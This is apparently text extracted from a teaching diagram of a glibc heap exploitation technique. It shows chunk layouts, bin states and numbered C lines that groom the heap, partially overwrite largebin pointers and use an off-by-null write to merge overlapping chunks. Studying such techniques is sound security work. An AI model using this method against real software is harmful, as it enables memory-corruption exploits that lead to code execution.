 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
fd
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
chunk(prev)
fd
bk
chunk(b)
fd
largebin[4]
bk
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);